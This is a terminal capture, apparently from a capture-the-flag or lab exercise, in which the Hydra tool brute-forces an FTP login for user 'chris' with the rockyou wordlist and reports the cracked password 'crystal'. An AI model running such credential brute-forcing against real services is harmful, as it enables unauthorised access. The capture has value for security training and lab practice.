 root@ip-10-10-174-120:~# hydra -l chris -P '/root/Desktop/Tools/wordlists/rockyo
u.txt' ftp://10.10.151.140
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-10-26 09:27:03
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.151.140:21/
[21][ftp] host: 10.10.151.140   login: chris   password: crystal
[STATUS] 14344398.00 tries/min, 14344398 tries in 00:01h, 1 to do in 00:01h, 7 a
ctive
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-10-26 09:28:16